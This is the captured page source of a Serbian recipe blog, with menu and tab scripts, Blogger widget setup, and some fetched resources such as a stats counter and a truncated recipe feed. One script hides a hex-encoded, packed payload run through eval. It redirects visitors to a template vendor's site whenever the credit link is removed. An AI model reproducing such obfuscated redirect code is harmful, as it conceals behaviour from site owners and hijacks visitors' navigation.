time=$(data).find('.post-meta-time').text(),cat=$(data).find('.post-meta-author').text();getPost.parent().after('<div class="item-meta"><span class="item-author">'+cat+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="item-date">'+time+'</span></div>');}});});});$(document).ready(function(){$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
var _rjgBA6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x2e\x67\x3d\x66\x28\x29\x7b\x64\x20\x65\x3d\x68\x2e\x69\x28\x22\x6b\x22\x29\x3b\x6a\x28\x65\x3d\x3d\x63\x29\x7b\x35\x2e\x61\x2e\x34\x3d\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x7d\x65\x2e\x32\x28\x22\x34\x22\x2c\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x29\x3b\x65\x2e\x32\x28\x22\x62\x22\x2c\x22\x39\x22\x29\x3b\x65\x2e\x32\x28\x22\x6c\x22\x2c\x22\x75\x20\x6d\x20\x77\x22\x29\x3b\x65\x2e\x32\x28\x22\x7a\x22\x2c\x22\x41\x3a\x20\x42\x2d\x43\x21\x30\x3b\x20\x79\x2d\x76\x3a\x20\x70\x21\x30\x3b\x20\x6f\x3a\x20\x23\x6e\x21\x30\x3b\x20\x71\x3a\x20\x72\x21\x30\x3b\x20\x74\x3a\x20\x31\x21\x30\x3b\x22\x29\x3b\x65\x2e\x73\x3d\x22\x78\x22\x7d\x27\x2c\x33\x39\x2c\x33\x39\x2c\x27\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x68\x72\x65\x66\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x77\x77\x77\x7c\x63\x6f\x6d\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x72\x65\x6c\x7c\x6e\x75\x6c\x6c\x7c\x76\x61\x72\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x69\x66\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x74\x69\x74\x6c\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x66\x66\x66\x7c\x63\x6f\x6c\x6f\x72\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x46\x72\x65\x65\x7c\x73\x69\x7a\x65\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x66\x6f\x6e\x74\x7c\x73\x74\x79\x6c\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x62\x6c\x6f\x63\x6b\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rjgBA6);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY78pUoD9xrBiWjtCcmOmoOz-jn0CQ:1768554730632';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8022587084696323597','//kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html','8022587084696323597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8022587084696323597', 'title': 'Bakina kuhinja', 'url': 'https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html', 'canonicalUrl': 'http://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html', 'homepageUrl': 'https://kodbakeugostima.blogspot.com/', 'searchUrl': 'https://kodbakeugostima.blogspot.com/search', 'canonicalHomepageUrl': 'http://kodbakeugostima.blogspot.com/', 'blogspotFaviconUrl': 'https://kodbakeugostima.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bakina kuhinja - Atom\x22 href\x3d\x22https://kodbakeugostima.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bakina kuhinja - RSS\x22 href\x3d\x22https://kodbakeugostima.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bakina kuhinja - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8022587084696323597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bakina kuhinja - Atom\x22 href\x3d\x22https://kodbakeugostima.blogspot.com/feeds/6060318673452023728/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3855131426238135', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6060318673452023728', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s72-c/20221116_140649.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s320/20221116_140649.jpg', 'pageName': 'Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate nau\u010diti i probati', 'pageTitle': 'Bakina kuhinja: Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate nau\u010diti i probati'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate nau\u010diti i probati', 'description': 'Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate nau\u010diti i probati Potrebno je: 200 ml mleka 2 jaj...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s320/20221116_140649.jpg', 'url': 'https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6060318673452023728}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'adwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt2', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'main', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u0423\u043a\u0443\u043f\u043d\u043e \u043f\u0440\u0438\u043a\u0430\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//kodbakeugostima.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA_aQZhrt-XbCZrS5-ICgslfII1RgWaTiU2BzoY1CZSktGyjB6Q5-2B5NZXLDh5IkyU06uHD8oIH8WxxQmxYH-KD91ezA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://kodbakeugostima.blogspot.com/', 'title': 'Po\u010detna stranica'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList920', 'foot-menu', document.getElementById('LinkList920'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kodbakeugostima.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA_aQZhrt-XbCZrS5-ICgslfII1RgWaTiU2BzoY1CZSktGyjB6Q5-2B5NZXLDh5IkyU06uHD8oIH8WxxQmxYH-KD91ezA
body_size: -8
content:
{"total":19478330,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,39],[1,34],[2,30],[3,37],[4,36],[5,46],[6,36],[7,37],[8,43],[9,38],[10,54],[11,37],[12,55],[13,45],[14,33],[15,36],[16,45],[17,61],[18,98],[19,100],[20,76],[21,40],[22,25],[23,27],[24,30],[25,25],[26,28],[27,76],[28,53],[29,6]],"nextTickMs":56250}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rP713bPYXMLLcQLmsJEeiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768554736668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://kodbakeugostima.blogspot.com/feeds/posts/default/-/Deserti?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 8420
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8022587084696323597"},"updated":{"$t":"2026-01-16T01:48:12.435+01:00"},"category":[{"term":"Kuvana jela"},{"term":"Deserti"},{"term":"Peciva"},{"term":"Pite"},{"term":"Zimnica"},{"term":"Pite i testa"},{"term":"Posno"},{"term":"Salate"},{"term":"ostalo"},{"term":"Riba"},{"term":"Video"},{"term":"Pesme"},{"term":"Razno"},{"term":"Receopti gledalaca"},{"term":"Sa drugih portala"},{"term":"sokovi"}],"title":{"type":"text","$t":"Bakina kuhinja"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/kodbakeugostima.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/-\/Deserti?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/search\/label\/Deserti"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/-\/Deserti\/-\/Deserti?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Bakina kuhinja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14001766765127015527"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEle6LrmQugGgu-UNRX75jBPQhd2GvZ6stRv_Dxl8lyJsbCZt7DqWfF-ZxCk7VWTmnYRXVq95PuJuNgSLCXZyLLpnQVhkknG6EF8HAI5dx6xIQgM_14FV3y6gwDRbHw\/s113\/logo+mala.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"635"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8022587084696323597.post-1863173079983251133"},"published":{"$t":"2024-10-19T06:37:00.001+02:00"},"updated":{"$t":"2024-10-19T08:10:23.361+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deserti"}],"title":{"type":"text","$t":"Mafini jedan od najpopularnijih biskvit kolača ovoga puta u kombinaciji sa divnim voćem i čokoladom"},"content":{"type":"html","$t":"\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 